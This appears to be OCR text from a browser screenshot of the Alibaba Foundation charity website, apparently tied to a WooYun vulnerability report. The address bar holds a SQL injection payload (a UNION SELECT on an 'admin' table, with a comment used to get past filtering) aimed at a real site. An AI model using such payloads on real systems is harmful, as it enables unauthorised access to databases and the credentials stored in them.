 www.alijijinhui.org/index.php?id=1 union/*#*/select 1,2,3,4 from admin%23
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
使用手册 联系我们 加入收藏 登录 注册
Alibaba Foundation
阿里巴巴公益基金会
首页 关于我们 公益报道 申请项目 关注我们的项目 信息公开
阿里云宣布
查看详细内容
公益科技援助计划
Linux
云锁
基金会项目资助通道
www.wooyun.org